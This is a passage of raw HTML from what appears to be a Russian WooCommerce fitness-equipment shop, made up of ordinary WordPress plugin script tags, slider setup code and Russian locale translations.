var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "24a4db539b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items 